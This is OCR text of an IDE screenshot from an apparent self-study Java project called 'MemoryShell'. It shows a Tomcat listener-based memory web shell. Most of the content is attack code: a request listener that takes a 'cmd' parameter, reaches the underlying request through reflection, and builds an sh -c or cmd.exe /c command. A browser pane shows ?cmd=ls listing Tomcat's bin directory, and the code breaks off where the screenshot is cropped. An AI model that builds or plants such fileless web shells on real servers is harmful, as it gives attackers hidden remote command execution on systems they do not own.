 MemoryShell – HelloListener.java
MemoryShell src main java listener HelloListener requestInitialized
MEMORYSHELL
项目
项目
ServletRequestEvent.java RequestFacade.java ServletMemoryShellServlet.java ListenerMemoryShellServlet.java HelloListener.java
Maven
数据库
通知
MemoryShell ~/Desktop/Java/MemoryShell
.idea
out
src
main
java
filter
EvilFilter
HelloFilter
listener
HelloListener
servlet
FilterMemoryShellServlet
1
27 RequestFacade request = (RequestFacade) sre.getServletRequest();
28 String cmd = request.getParameter( name: "cmd");
29 try {
30 Class<?> aClass = Class.forName( className: "org.apache.catalina.connector.RequestFacade");
31 Field field = aClass.getDeclaredField( name: "request");
32 field.setAccessible(true);
33 Request request1 = (Request) field.get(request);
34 Response response = request1.getResponse();
35
36 if (cmd != null) {
37 boolean isLinux = true;
38 String osType = System.getProperty("os.name");
39 if (osType != null && osType.toLowerCase().contains("win")) {
40 isLinux = false;
41 }
42
43 String[] command = isLinux ? new String[]{"sh", "-c", cmd} : new String[]{"cmd.exe", "/c", cmd};
localhost:8081/?cmd=ls
localhost:8081/?cmd=ls
2 0.50 0
bootstrap.jar
catalina-tasks.xml
catalina.bat
catalina.sh
ciphers.bat
ciphers.sh
commons-daemon-native.tar.gz
commons-daemon.jar
configtest.bat
configtest.sh
daemon.sh
digest.bat
digest.sh
setclasspath.bat
setclasspath.sh
shutdown.bat
shutdown.sh
startup.bat
startup.sh
tomcat-juli.jar
tomcat-native.tar.gz
tool-wrapper.bat
tool-wrapper.sh
version.bat
version.sh